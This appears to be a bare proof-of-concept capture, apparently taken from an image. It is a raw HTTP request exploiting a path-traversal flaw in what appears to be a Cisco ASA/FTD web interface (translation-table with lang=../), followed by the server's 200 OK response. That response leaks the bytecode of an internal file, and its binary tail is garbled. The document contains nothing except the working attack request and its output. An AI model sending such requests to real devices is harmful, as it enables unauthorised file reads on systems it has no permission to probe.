 GET
/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/wrong_url.html&default-
language&lang=../ HTTP/1.1
Host: 192.168.1.100
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
Date: Tue, 16 Jun 2020 18:42:18 GMT
Content-Length: 354
LuaP ¶
“hçõ}A @/+CSCOE+/wrong_url.html_
aware_123_res GET_OUT_RESOURCE /+CSCOE+/wrong
_url.html OUT_RES OUTL Wrong
URL. ð? A ™ € … Á Y€ A Y …
Y€ €